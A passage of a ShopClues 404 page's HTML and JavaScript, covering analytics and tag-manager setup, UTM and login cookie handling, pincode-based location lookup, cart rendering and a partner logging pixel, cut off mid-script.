              var personalizationApi = "https://api.shopclues.com/personalization.php";
              var cookieDelete = ["vt_6250","vt_6251","vt_6257","vt_6258","vt_6262","vt_6249","vt_7186","vt_7569","vt_7570","vt_7571","vt_7572","vt_7592","vt_7594","vt_7595","vt_7598","vt_7599","vt_7600","vt_7601","vt_7602","vt_7603","vt_7604","vt_7605","vt_7606","vt_7607","vt_7608","vt_7609"];
              var oldUiSearch = "0";
              var productCount = "";
              var saleboosterOnoff = "1"
              var gid_visitorid = "[4526,4527,4528,4529,4530]";
              var infiniteScrollConfig = [false,5];
              var strategicApi = "https://prsnl.shopclues.com/";
              var gid_strategic = "[4891]";
              var gid_prsnl_ab = "[]";
              var gold_gid = "[4521]";
              var mfc_time = "600000";
              var best_seller_expNum = "1";
              var key_feature_plp = 1;
            </script>
                          <script type="text/javascript">
                var log_ajax_http = 0;
              </script>
            
            <style>.async-hide { opacity: 0 !important} </style>
            <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
              h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
              (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
            })(window,document.documentElement,'async-hide','dataLayer',4000,
          {'GTM-NKVCX22':true},'order_id','product_id','meta_cat_id','utm_id','utm_content','sale_amount','mode_of_payment');</script> 

         <script>
        var meta_cat_id = ""; 
        var mode_of_payment = "";
        var sale_amount = "";
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
              'event': 'pageview',
              'order_id': getQueryParam('order_id'),
              'product_id': getQueryParam('product_id'),
              'meta_cat_id': meta_cat_id,
              'utm_id': getQueryParam('utm_id'),
              'utm_content': getQueryParam('utm_content'),
              'sale_amount': getQueryParam('sale_amount'),
              'mode_of_payment': getQueryParam('mode_of_payment'),
            });

              function getQueryParam(param) {
              const paramValues = {
                'order_id': '',
                'product_id': '',
                'meta_cat_id': meta_cat_id,  
                'utm_id': '',
                'utm_content': '',
                'sale_amount': '',
                'mode_of_payment': ''
              };
              if (paramValues[param]) {
                return paramValues[param];
              }
              const urlParams = new URLSearchParams(window.location.search);
              return urlParams.get(param) || ''; 
            }
          </script>

        <script type="text/javascript">
                function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                expires = "; expires=" + date.toUTCString();
            }

            document.cookie = name + "=" + encodeURIComponent(value) + expires + "; path=/; domain=.shopclues.com";
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
            return match ? decodeURIComponent(match[2]) : null;
        }

        function getUTMParameters() {
            let urlParams = new URLSearchParams(window.location.search);
            return {
                utm_content: urlParams.get('utm_content'),
                utm_id: urlParams.get('utm_id')
            };
        }

        function updateUTMCookies() {
            let utmParams = getUTMParameters();

            for (let key in utmParams) {
                if (utmParams[key] && getCookie(key) !== utmParams[key]) {
                    setCookie(key, utmParams[key], 7); 
                }
            }
        }
        updateUTMCookies();
              </script>

          <script>
            (function(i, s, o, g, r, a, m) {
              i['GoogleAnalyticsObject'] = r;
              i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments);
              }, i[r].l = 1 * new Date();
              a = s.createElement(o), m = s.getElementsByTagName(o)[0];
              a.async = 1;
              a.src = g;
              m.parentNode.insertBefore(a, m);
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-27831792-1', 'auto');
            ga('require', 'GTM-NKVCX22');
            ga('set', 'order_id', getQueryParam('order_id'));
            ga('set', 'product_id', getQueryParam('product_id'));
            ga('set', 'meta_cat_id', getQueryParam('meta_cat_id'));
            ga('set', 'utm_id', getQueryParam('utm_id'));
            ga('set', 'utm_content', getQueryParam('utm_content'));
            ga('set', 'sale_amount', getQueryParam('sale_amount'));
            ga('set', 'mode_of_payment', getQueryParam('mode_of_payment'));
            ga('send', 'pageview');
          </script>


          <!--- C1X code starts here -->  
            
          
                          
          
                    
               
          
                      <script>    
              dfpTagPositioning = function() {
     ////////////////-Re-arrange product list in case of ad products -- ///////////////
     var NOP = $('.row .column').length;
     var ct = (parseInt(productCount)>=parseInt(product_perpage_limit))?product_perpage_limit:productCount;
     if(NOP > ct){
      extraProducts = (NOP % c1x.tileCount==0)?4:NOP % c1x.tileCount;
      var allProductsOnPage = $('#product_list > .row').children();
      $('.row').remove();
      var googleAd = $('#google_pl_ad');
      $('#google_pl_ad').remove();
      var cnt = 0;
      $('.product_found').after('<div id="new_list">');
      var totalRows = (parseInt(productCount)>parseInt(product_perpage_limit)?product_perpage_limit:(parseInt(productCount)+parseInt(c1x.tileCount)))/c1x.tileCount;
      for(var j=0; j<totalRows; j++){                                    
        $('#new_list').append('<div class="row" id="row_'+j+'">');                                          
        for(var i=0; i<c1x.tileCount; i++){
          if(j>0){
            cnt = parseInt(c1x.tileCount * j)+i;
          }else{
            cnt = i;
          }
          
          if(typeof allProductsOnPage[cnt] == 'undefined' || allProductsOnPage[cnt]=='' || allProductsOnPage[cnt]=='undefined'){
            $('#row_'+j).append("<span></span>");
          }else{
            
           
            var $html = $(allProductsOnPage[cnt]);    
            var str = $html.prop('outerHTML');

            var res = str.replace('<h2>', '<span class="prod_name">');
            allProductsOnPage[cnt]=res.replace('</h2>','</span>');

            $('#row_'+j).append(allProductsOnPage[cnt]); 
            
          }
          if(i==c1x.tileCount){                                                     
            $('#row_'+j).append('</div>'); 
          }                                                 
        }
        if(j==1){
         $('#row_'+j).after(googleAd);
       }                                      
     }
     $('#new_list > div:last-child').append('</div>'); 
   }                            
 };
</script>
<script>
  function adzone_click(element){ 
      $.ajax({
            url: urlFrontend+'ajaxCall/adzone_click?'+'product_id='+element.id+'&click_position='+element.getAttribute('data-position')+'&category_id='+element.getAttribute('data-main_leaf_category')+'&campaign_id='+element.getAttribute('campaign_id'),
            dataType: 'json',
            success: function (res) { 
            },
            error:function(res) { 
              console.log(res);
            }
        });
      }
</script>
<script type="text/javascript">
if(cont !=undefined && cont=='search' ){
var locationhash=location.hash;
locationhash=locationhash.trim();
locationhash = locationhash.split("&");
locationhash=locationhash[0].replace('#','');
locationhash=locationhash.trim();
var urlF='//www.shopclues.com/';
if(locationhash && locationhash!==undefined){
   window.location.href = urlF +'search?q='+encodeURIComponent('#'+locationhash)+'&z='+ReadCookie("zettata_threshold");
}
}
</script>
  


<div class="container">
	<div class="wrapper maxStWrap">
<!-- <div class="breadcrums">    
    <ul><li><a href="//www.shopclues.com/">Home</a></li></ul>
</div> -->

<div class="noResultFound">
	<div class="on_result shd_box">
		<!-- <h2>Page Not Found</h2> -->
 		<!--<p><span class="no_fnd">Page Not Found</span></p>-->
 		<p><span class="no_fnd">Page Not Found</span></p>
		<div class="trendingSearch">
			<ul>
				<li id="go_back"><a class="btn orange-white" onclick="history.go(-1);">Go back</a></li>
				<li><a class="btn orange" href="http://www.shopclues.com">Go to the homepage</a></li>
			</ul> 			
		</div>
	</div>
</div>
</div>
</div>

</div>

             
    <input type="hidden" value="" name="bp" id="bp">
<!--Code for hidden filters start-->
<!--Code for hidden filters ends-->
            <script type="text/javascript">
                var login_url = "https://secure.shopclues.com/index.php?dispatch=auth.login_form&return_url=";
            </script>
<input type="hidden" value="bhf[]" class="bhf_id">

<div id="responseLoading" style="display: none;">
  <div class="circleSpin">
    <div class="circle"></div>
  </div>
</div>

<div id="snackbar">Some text some message..</div>
<script type="text/javascript">
  function toastMessage(message) {
    $('#snackbar').html(message);
    $('#snackbar').addClass('show');
    setTimeout(function(){ $('#snackbar').removeClass("show"); }, 3000);
  }
</script>



<div class="loading" style="display: none;">
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
</div>

<!-- Js functions -->
<script type="text/javascript">
  function imageError(imageurl,position,name){
  if(typeof imageLogger != 'undefined' && imageLogger == '1'){
    try {
    var url = soa_url;
    var error_name ;
    if(name == 'Ajax_Error'){
      name = 'name:'+name;
      error_name = 'Ajax request error';
      imageurl = "url:"+imageurl;
      position = "status_code:"+position;
    }else{
      name = "name:"+name;
      imageurl = "imageurl:"+imageurl;
      position = "position:"+position;
      error_name = 'image not found';
    }
    var data = {"domain":"desktop_buyer_experience","module":pageRoute,
                "data":{
                        "field1":name,
                        "field2":imageurl,
                        "field3":document.URL,
                        "field4":position,
                        "error_name":error_name,
                        },
                "level":"INFO"};
    data = JSON.stringify(data);
    microAjax(url,function(res){
      if(res !== ''){
        //var data = JSON.parse(res);
      }
    },data,'isJson');
    }catch(e){
      //console.log(e);
      return;
    }
  }
}
  function microAjax(url, callbackFunction) {
  if (!url) {
    return;
  }
  var postParam = (arguments[2] || "");
  var isJson = (arguments[3] || "");
  var req = new XMLHttpRequest();
  req.onreadystatechange = function(obj) {
    if (req.readyState == 4 && req.status == 200) {
      if (callbackFunction) {
        callbackFunction(req.responseText);
      }
    }else{
        if ((req.status == 500 || req.status == 503) && log_ajax_http) {
            imageError(req.responseURL,req.status,'Ajax_Error');
        }
    }
  };
  if (postParam !== "") {
    if(isJson !== ""){
      var token = 'Bearer '+soa_bearer;
      req.open("POST", url, true);
      req.setRequestHeader("X-Requested-With", "XMLHttpRequest");
      req.setRequestHeader("Content-type", "application/json");
      req.setRequestHeader('Authorization', token);
    }else{
      req.open("POST", url, true);
      req.setRequestHeader("X-Requested-With", "XMLHttpRequest");
      req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    }
  } else {
    req.open("GET", url, true);
  }
  req.send(postParam);
}
function fn_get_atom_cart(atom_cart_data) {
    var secureUrl = "https://secure.shopclues.com/";
    var products = atom_cart_data.products;
    var promo = '';
    //var htm = "<div class='quickCart'><div class='nItem'><p>Your Shopping Cart ("+atom_cart_data.count+" Item)</p></div>";
    var htm = "<div class='quickCart'><div class='nItem'><p>Your Shopping Cart ("+atom_cart_data.count+((atom_cart_data.count == 1) ? " Item" : " Items")+")</p></div>";
    if(atom_cart_data.count < 3){
      htm += "<div class='listingItems'><ul>";
    }else{
      htm += "<div class='listingItems' style='height:275px'><ul>";
    }
    for (var product in products){
        if (products.hasOwnProperty(product)) {
            if(typeof products[product]['product_promotion_discount'] !== 'undefined') {
                var promo = "<div class='discount_validity'><span class='seller_discount'><span>₹ "+ parseFloat(products[product]['product_promotion_discount']['discount_value']).toLocaleString('en-IN') + " extra discount </span></span>";
                if(typeof products[product]['product_promotion_discount']['product_in_cart'] !== 'undefined') {
                    var checkForExpiry = "<span class='exp_date'> Expires on "+products[product]['product_promotion_discount']['product_in_cart']['valid_till']+"</span>";
                    promo = promo + checkForExpiry;
                }
                promo = promo + "</div>";
            } else {
                var promo = '';
            }
         if(typeof products[product]['details'] !== 'undefined' && typeof products[product]['details']['selected_options'] !== 'undefined') {
           var options = products[product]['details']['selected_options'];
           var str = '<div class="p_variations">';
           for(var option in options){
              str += '<span>'+option +" : "+options[option]+'</span>';
           }
           str += '</div>';
            str.trim();
         }else{
          var str ='';
         }
         htm+="<li><a href='"+base_url+products[product].seo_name+".html'><img src='"+products[product]['icon_images'][0]['icon_image_path']+"'><div class='contDetails'><span class='itemName'>"+products[product].name+"</span>"+str+"<span class='price'>₹ "+Math.round(products[product]['price'][0]['price']).toLocaleString('en-IN')+"<span>Qty ("+products[product]['quantity']+")</span></span>"+promo+"</div></a></li>";
        }
    }                        
    htm += "</ul></div><div class='buttonContainer'><a class='btn orange-white btn_effect' href='"+secureUrl+"atom/acart/getcart'>View Cart</a><a class='btn orange btn_effect' href='"+secureUrl+"atom/summary'>Place Order</a></div></div></div>";   
        $('.qCart .hoverContent').html(htm);
        $('.cart_icon_count').html(atom_cart_data.count);

}
</script>
<script type="text/javascript">
  if(typeof Promise === 'undefined'){
    document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/promise.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<script type="text/javascript">
  if(typeof fetch === 'undefined'){
    document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/fetch.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<script type="text/javascript">
      // Cookie type
    var s_lgnctype = null;
    // Cookie Value
    var s_lgncvalue = null;
    var logintype_value=null;

    var isloggedin='notloggedin';
    if (ReadCookie('scumd') !== undefined && ReadCookie('scumd') !== "") {
        //User is already logged in
        isloggedin='loggedin';
    }
    if (ReadCookie('logged_in_via') !== undefined && ReadCookie('logged_in_via') !== "") {
        logintype_value = decodeURIComponent(ReadCookie('logged_in_via'));
    }
    // For Login
    if (ReadCookie('s_lgnc') !== undefined && ReadCookie('s_lgnc') !== "") {
        s_lgnctype = 'Login';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_lgnc'));
    }

    // For Registration
    if (ReadCookie('s_rgnc') !== undefined && ReadCookie('s_rgnc') !== "") {
        s_lgnctype = 'Registration';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_rgnc'));
    }

    // For Forgot Password
    if (ReadCookie('s_frgtc') !== undefined && ReadCookie('s_frgtc') !== "") {
        s_lgnctype = 'FrgtPass';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_frgtc'));
    }
       
        try{
            var userID = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
        }catch(e){
            var userID = '';
        }
        try{
            var usertype = (ReadCookie("token"))?'loggedin':'guest';
        }catch(e){
            var usertype ='guest';
        }
        try{
            if(ReadCookie("email") !== null){
              var email = ReadCookie("email");
            }else{
              var email = '';
            }
        }
        catch(e){
            var email = '';
        }
        
        try{
            var fname = atob(ReadCookie("scun"));
        }catch(e){
            var fname = '';
        }
        try{
            var lname = atob(ReadCookie("lname"));
        }
        catch(e){
            var lname = '';
        }
</script>
<script>
    try{
    var visitor_id_header = ReadCookie('AMCV_2A451D0A60775CE80A495FC0%40AdobeOrg');
    if (visitor_id_header!=='' && visitor_id_header!==null) {
    var visitorId = visitor_id_header.split('|')[4];
    if(typeof visitorId !== 'undefined' && visitorId!==''){
    ga('set', 'dimension4', visitorId);
    ga('set', 'userId', visitorId);
    }
    }
    }catch(e){}
</script>

<script>
if(typeof visitorId == 'undefined'){    
    var visitorId = '';
}
</script>

    <script async="true" src="//www.shopclues.com/assets/js/localforage.min.js?ver=67"></script>
          <script async src="//js.shopclues.net/assets/js/common.js?ver=67"></script>
                      <script type="text/javascript" src="//www.shopclues.com/assets/js/jquery.mCustomScrollbar.js?ver=67"></script>
     

<input type="hidden" value="" id="sc_loc_variable" />
<script type="text/javascript">
  document.getElementById('sc_loc_variable').value = ReadCookie('sc_loc_variable');
  var sc_loc = '';
  var timeoutId;
  var pincodePattern=/^\d{6}$/;
  var pincode = '';
  sc_loc = ReadCookie('sc_loc');
  var show_pincode=ReadCookie('show_pincode');
  //var sc_loc_pincode=ReadCookie('sc_loc_pincode');
  //var sc_loc_zone=ReadCookie('sc_loc_name');
  var loc_cookie_lifetime = 60;
  var loc_fail_timeout = 5 * 1000;
  var loc_hide_timeout = 30 * 1000;
    var zone_message= 'You are in {pincode}';
    function ajax_request(url,method,func,extra,post_params,is_json,post_header_params,checkShip){
    if (typeof(extra)==='undefined'){     
      extra='';
    }
    method=method.toLowerCase();
    if(method=='get'){
        $.ajax({
          type: 'get',
          url: url,
          success: function (resp) {  
              if(typeof(func)!=='undefined')
                  func(resp,extra);
          }
        });
    }   
    if(method=='post'){
        if(is_json==true && post_params!=null){
            post_params=JSON.stringify(post_params);
        }
        $.ajax({
            type: 'post',
            url: url,
            headers: post_header_params,
            data:post_params,
            success: function (resp) {  
                if(typeof checkShip !== 'undefined'){
                  console.log('test'+pdDetail_public);
                  pdDetail_public.checkShippingCharges();
                }
                if(typeof(func)!=='undefined')
                    func(resp,extra);
            }
        });
    }
  }
  function save_loc_cookie(resp,extra){ 
    if(resp != '' && typeof resp !=='undefined'){
      var resp = JSON.parse(resp);   
      if(resp.status == 1 && resp.zone_name !== null) {
        var last_zone = ReadCookie('sc_loc_variable');
        try{
          if(last_zone == ''){
            last_zone = 'default';
          }else{
            last_zone = last_zone.split('|')[1];
          }
        }catch(e){
          last_zone = 'default';
        }
        sc_loc = resp.zone;
        pincode = resp.pincode;
        SetCookie('sc_loc',resp.zone,loc_cookie_lifetime,cookieDomain);
        if(typeof _satellite !== 'undefined'){
          _satellite.track('LocationTracking');
        }
        zone_msg=zone_message.replace("{zone}",resp.zone_name);
        SetCookie('sc_loc_source',extra,loc_cookie_lifetime, cookieDomain);
        var sc_loc_variable = resp.zone+'|'+resp.zone_name+'|'+extra;
        SetCookie('sc_loc_variable',sc_loc_variable,loc_cookie_lifetime, cookieDomain);
        if (pincode!==undefined){
          SetCookie('pincode',pincode,loc_cookie_lifetime,cookieDomain);
        }
        /*if (resp.pincode) {
            if (typeof (window.pId) != 'undefined' && $('#check_shipping').length > 0 && ReadCookie('pincode') != resp.pincode) {
                SetCookie('pincode',pincode,loc_cookie_lifetime,cookieDomain);
                $('#check_shipping').click();
            } else {
                SetCookie('pincode',resp.pincode,loc_cookie_lifetime,cookieDomain);
            }
          
        } else {
           zone_msg=zone_msg.replace("{pincode}",resp.zone_name);
            $('.pincode_section>h2>span').html(zone_msg);
            $(".pincode_section").hide();
        }*/
        $('#sc_loc_variable').val(sc_loc_variable);
        if(extra=='MANUAL')
        {
             $('#responseLoading').hide();
             $('#get_pincode_popup').attr('disabled',false);
             if (last_zone != '') {
                var last_location = last_zone + '|' + resp.zone_name;
                SetCookie('sc_loc_last_loc',last_location,loc_cookie_lifetime, cookieDomain);
                if(typeof _satellite !== 'undefined'){
                  _satellite.track('ChangeOfLocation');
                }
             }
             if (resp.pincode!==undefined) {
              $('#cPin').html(resp.pincode);
             }
        }
        $('#common_overlay').hide();
        $('.pincode_section').hide();
      //SetCookie('show_pincode',1,-1,cookieDomain);// this cookie is removed to avaoid further
      /*if (window.location.href.indexOf('search?') != -1) { //if the page is search then retain the search params.
            var uri = window.location.pathname;
            var params = window.location.search.split('&');
            for (var i = 0; i < params.length; i++) {
                if (params[i].indexOf('pincode') != -1) {
                    uri += 'pincode=' + ReadCookie('pincode');
                } else if (params[i].indexOf('sc_z') != -1) {
                    uri += 'sc_z=' + ReadCookie('sc_loc');
                } else if (params[i].indexOf('sort') != -1) {
                    if (uri.indexOf('?') == -1) {
                      uri += '?';
                }
                  continue;
                } else {
                     uri += params[i];
                }
                if (params[i+1] && (params[i+1].indexOf('fsrc') != -1 || params[i+1].indexOf('page') != -1)) {
                    break;
                } else if (params[i+1]) {
                       uri += '&';
                }
            }
            window.location.href=uri;
        } else { */
            if (typeof clp_public !== 'undefined' && typeof clp_public.toggle !== 'undefined') {
                if(extra=='MANUAL'){
                  window.location.href = document.URL;
                }
            }
      //}            
        } else {      
            if(extra=='ISP'){
              if($('#walmart-store').length == 0 && $('#walmart_button').length == 0){
                $('#common_overlay').fadeIn( 1000 );
                $('.pincodeModel').show();
                $('.pincode_section').show();
              }
            }
            if(extra=='LAST_ORDER'){
                getLocation();
            }
            if(extra == 'MANUAL'){
              $('#responseLoading').hide();
              $('#get_pincode_popup').attr('disabled',false);
              var bRed = document.getElementById('pin_code_popup');
              bRed.style.color = "red";
              bRed.value = "Invalid pincode!";
              setTimeout(function () {
                  bRed.style.border = "";
                  bRed.style.color = "";
                  bRed.value = "";
              }, 2000);
              return false;
            }
        }
    } else {
      $('#responseLoading').hide();
    }                    
  }
  function getLocation() {
    var location_timeout = setTimeout("geolocFail()", loc_fail_timeout);
    if (navigator.geolocation) {
      navigator.geolocation.getCurrentPosition(showPosition);
    } 
  }
  function geolocFail() {
    sc_loc = ReadCookie('sc_loc');
    if (!sc_loc || sc_loc == '') {
      var url = base_url+'setUserzone';
      //var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'sc_loc', 'email':email, 'loginId':userID};
      ajax_request(url,'post',save_loc_cookie,'ISP',null,false,null);           
    }
  }
  var zone = '';      
  function showPosition(position) {
    if (!sc_loc || sc_loc == '') {
      var url = base_url+'setUserzone';
      var postdata = {'lat':position.coords.latitude, 'long':position.coords.longitude};
      ajax_request(url,'post',save_loc_cookie,'GPS', postdata);  
    }
  }
  if (!sc_loc || sc_loc == '') {
    if (email != '') {
         var url = base_url+'setUserzone';
         var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'sc_loc', 'email':email, 'loginId':userID};
         ajax_request(url,'post',save_loc_cookie,'last_order', postdata); 
    } else {
        geolocFail();
    }
  }
  function userZoneFromPincode(e) {
  if(e.currentTarget.id == 'check_shipping'){
    pincode = $('#zip').val();
  }else{
     pincode = $('.pincode_input>input').val();
  }
  if(pincodePattern.test(pincode)) {
         //$(".pincode_input").before($('.loading'));
         //$('.loading').show();
        var url = base_url + 'setUserzone';
        var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'pincode'};
        $('#responseLoading').show();
        $('#get_pincode_popup').attr('disabled',true);
        ajax_request(url,'post',save_loc_cookie,'MANUAL', postdata);
        //$('#cPin').html(pincode);
    } else {
      var bRed = document.getElementById('pin_code_popup');
          bRed.style.color = "red";
         if(pincode == ""){           
          bRed.value = "Please enter pincode";
        }else{          
          bRed.value = "Invalid pincode";  
        }      
          setTimeout(function () {
              bRed.style.border = "";
              bRed.style.color = "";
              bRed.value = "";
          }, 2000);
      }
    try{
      e.preventDefault();
    }catch(e){}
    return false;
  }

  $('#get_pincode_popup').on('click',function(e){
      userZoneFromPincode(e); 
  });
</script>
<script>
$('#common_overlay').on('click',function(e){ 
    
    if($("#loginModelBox").is(':visible'))
    {
     //
    }
    else{
  try{
    if(e.target.className == 'b_overlay'){
      $('#common_overlay').children().hide();
      $('#common_overlay, .popupInner').fadeOut(1000);
      $('#common_overlay').hide();
      $('body').css('position', 'relative');
      $('.popupModel > div').hide();
      $('.srch_sugg_lst').hide();
      $('#common_overlay').css('z-index', 1005);
    }else{
      e.stopPropagation();
    }
  }catch(e){
  }
  }
});
$('.pincodeModel').on('click','a.close',function(e){
  e.stopPropagation();
  $('.popupModel > div').hide();
  $('#common_overlay').fadeOut(1000);
});


$('#common_popupModel').on('click','a.close_login',function(){
    getLoginStatus(); 
    
  $('#common_popupModel').hide();
  $('#common_overlay').fadeOut(1000); 
  $('#loginModelBox :input').val('');
  $('#loginModelBox .popup_inr_dv').hide();//hide all inner divs  
  $('#loginModelBox .login_register_cont').show(); 
  $('#loginModelBox').hide();
  //Loaded from login module
  signupLoginDsktpMngr.clearCountDownTimer();
  signupLoginDsktpMngr.clearOtpText();  
  $("#login_tab").click(this);
  $('.login_sec').find("form").find(".error_text").hide();
  $('.login_sec').find("form").find(".error_span_text").html('');  
     
  
  var checkLogin = readcookievalue('scumd');
    if (checkLogin === undefined || checkLogin == null || checkLogin.length <= 0) {
        //
    }else{
        window.location.reload();
    }  
});

$('#common_popupModel').on('click','a.close',function(){   
  $('#common_popupModel').hide();
  $('#common_overlay').fadeOut(1000); 
  
});
</script>


<!-- digitaldata string for homepage -->

<script type="text/javascript">
if(typeof _satellite !== 'undefined'){
  _satellite.pageBottom();
}
</script>
<script type="text/javascript">
function srch_sugg_panel(){
    $('.srch_sugg_lst').fadeIn( 1000 );
    $('#common_overlay').fadeIn( 1000 );
    $('#common_overlay').css('z-index', 1004);
    return true;
  }

function hide_srch_sugg_panel(){
    $(document).bind('focusin.srch_sugg_lst click.srch_sugg_lst',function(e) {
        if ($(e.target).closest('.srch_sugg_lst, #autocomplete').length) return;
          $(document).unbind('.srch_sugg_lst');
          $('div.srch_sugg_lst').fadeOut('medium');
          //$('#common_overlay').fadeOut('medium');
          $('#autocomplete').removeClass('focused');;
    });
    return true;
}

$(document).click(hide_srch_sugg_panel);
    //$('#autocomplete').keyup(srch_sugg_panel);
    $('#autocomplete').focus(srch_sugg_panel, function(){
    $(this).addClass('focused');
});

</script>

<!-- UTM code starts -->

<script>
var utm_source = '';
var source = ''; 
var utm_campaign = '';
var utm_medium = '';
var cookie_duration=1 ;
if(utm_source !== 'undefined' && utm_source !== ''){
    SetCookie('utm_source',utm_source,cookie_duration,cookieDomain);  
}
if(utm_campaign !== 'undefined' && utm_campaign !== ''){
    SetCookie('utm_campaign',utm_campaign,cookie_duration,cookieDomain);   
}
if(utm_medium !== 'undefined' && utm_medium !== ''){
    SetCookie('utm_medium',utm_medium,cookie_duration,cookieDomain);  
}
if(source !== 'undefined' && source=='cuelinks'){
    SetCookie('utm_source','desidime',cookie_duration,cookieDomain); 
}
</script>
<script>var page_detail={"platform":"Desktop", "visitorID":retCookie()};if(digitalData["pageType"] == "Product View"){ $.extend(true,page_detail, prod_data);  } $.extend(true,page_detail, digitalData);divolte.signal("frontend_track",getdigitalData(page_detail));</script><!-- UTM code ends -->
<script type="text/javascript">
  /*$(window).scroll(function() {
    if ($(window).scrollTop() >= 129) {
            $('.ffix_header').attr('style', "box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);");
            }
        else {
            $('.ffix_header').removeAttr("style");
        }
  });*/
</script>

<div class="filter_overlay"></div>
<script type="text/javascript">
    var qoo_data = {"enable_script":true,"base_url":"https:\/\/shopclues-log.qoo10.in\/log\/shopclues\/?v=1&","keys":{"url":"prl","email":"lg","uid":"cn","mac":"mac_address","app_code":"app_code","kv":"kv","cache_version":"cv","visitor_id":"mid"}};
    qoo_data["values"] = {};
    var qoo_url = qoo_data['base_url'];
    for (var key in qoo_data['keys']) {
        var def = false; // default case, i.e, no value found for key 'k'
        switch (key) {
            case 'url':
                qoo_data['values'][qoo_data['keys'][key]] = encodeURIComponent(document.URL);
                qoo_url += qoo_data['keys'][key] + '=' + qoo_data['values'][qoo_data['keys'][key]] + '&';
                break;
            case 'email':
                let mailid = '';
                try {
                    mailid = window.atob(unescape(getCOOKIE('scun_m')));
                    if (!mailid) { mailid = ''; }
                } catch (e) { mailid = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = mailid;
                qoo_url += qoo_data['keys'][key] + '=' + mailid + '&';
                break;
            case 'uid':
                let uid = '';
                try {
                    uid = window.atob(unescape(getCOOKIE('scumd_m')));
                    if (!uid) { uid = ''; }
                } catch (e) { uid = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = uid;
                qoo_url += qoo_data['keys'][key] + '=' + uid + '&';
                break;
            case 'app_code' :
                qoo_data['values'][qoo_data['keys'][key]] = 'web';
                qoo_url += qoo_data['keys'][key] + '=web&';
                break;
            case 'ip':
                // not sending temporarily
                break;
            case 'kv':
                let router_class = "products";
                switch (router_class.toLowerCase()) {
                    case 'search' :
                        qoo_url += qoo_data['keys'][key] + '=page_search|kew_' + "" + '&';
                        break;
                    case 'products' :
                        if ("0" > 0) {
                            switch ("other") {
                                case 'p':
                                    qoo_data['values'][qoo_data['keys'][key]] = '=page_pdp|pid_' + "0";
                                    qoo_url += qoo_data['keys'][key] + qoo_data['values'][qoo_data['keys'][key]] + '&';
                                    break;
                                case 'c':
                                    let clp_plp = "" ? '=page_clp|cat_' : '=page_plp|cat_';
                                    qoo_data['values'][qoo_data['keys'][key]] = clp_plp + "0";
                                    qoo_url += qoo_data['keys'][key] + qoo_data['values'][qoo_data['keys'][key]] + '&';
                                    break;
                                default:
                                    def = true;
                                    break;
                            }
                        } else {
                            def = true;
                        }
                        break;
                    default :
                        def = true;
                        break;
                }
                break;
            case 'visitor_id' :
                let qoo_visitorId = '';
                try {
                    let om_ck = unescape(getCOOKIE('AMCV_2A451D0A60775CE80A495FC0%40AdobeOrg')).split('|');
                    if (om_ck[4] && om_ck[4].length > 7) {
                        qoo_visitorId = om_ck[4];
                    } else {
                        for (i = 0; i < om_ck.length; i++) {
                            if (om_ck[i] === 'MCMID') {
                                qoo_visitorId = ((i + 1) < om_ck.length) ? ((om_ck[i + 1].length > 7) ? om_ck[i + 1] : '') : '';
                                break;
                            }
                        }
                    }
                } catch (e) { qoo_visitorId = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = qoo_visitorId;
                qoo_url += qoo_data['keys'][key] + '=' + qoo_visitorId + '&';
                break;
            case 'cache_version' :
                qoo_data['values'][qoo_data['keys'][key]] = (new Date().getTime());
                qoo_url += qoo_data['keys'][key] + '=' + qoo_data['values'][qoo_data['keys'][key]] + '&';
                break;
            default:
                def = true;
                break;
        }
        qoo_url = (def) ? (qoo_url + qoo_data['keys'][key] + '=&') : qoo_url;
    }
    qoo_url = qoo_url.replace(/&+$/,'');
    qoo_data['values']['f_url'] = qoo_url;
    var qoo_img = document.createElement('img');
    qoo_img.id = 'qoo_log_pixel';
    qoo_img.src = qoo_url;
    qoo_img.alt = 'qoo_log'
    qoo_img.style.height = "1px";
    qoo_img.style.width = "1px";
    qoo_img.style.display = "none";
    window.onload = document.body.appendChild(qoo_img);
</script>
 
<script type="text/javascript">
  var user_segment='';
  var seg='';
$("document").ready(function(){
    var userID = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
    if(userID == ''){
         $("#qoo10_link").attr("href", "https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214");
         if($("#block_see_more")){
           $("#block_see_more").attr("href", "https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214");
         }

    }else{
        
        $("#qoo10_link").removeAttr("href");
        $("#qoo10_link").attr("onclick", "qoo10AlreadyLogin("+userID+");");
        $("#qoo10_link").attr("target", "_blank");

         if($("#block_see_more")){
            $("#block_see_more").removeAttr("href");

            $("#block_see_more").attr("onclick", "qoo10AlreadyLogin("+userID+",'https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214')");

            $("#block_see_more").attr("target", "_blank");
         }
    }

var userid = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
  var url1 = base_url + 'ajaxCall/getUserSegment/';
  var random = Math.floor((Math.random() * 100) + 1);
  var data = {'user': ReadCookie('scumd')};
